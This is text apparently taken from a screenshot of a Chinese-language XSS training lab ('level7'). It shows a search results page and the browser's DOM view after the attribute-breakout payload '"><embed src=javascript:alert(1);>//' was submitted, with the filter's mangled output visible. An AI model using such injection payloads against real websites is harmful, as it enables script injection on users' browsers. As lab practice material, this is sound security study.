 欢迎来到level7
没有找到和"><embed src=javascript:alert(1);>//相关的结果.
//"> 搜索
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器
编辑 form < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><embed src=javascript:alert(1);>//相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="">
<embed =java:alert(1);="">
//">
<input name="submit" value="搜索" type="submit">
</form>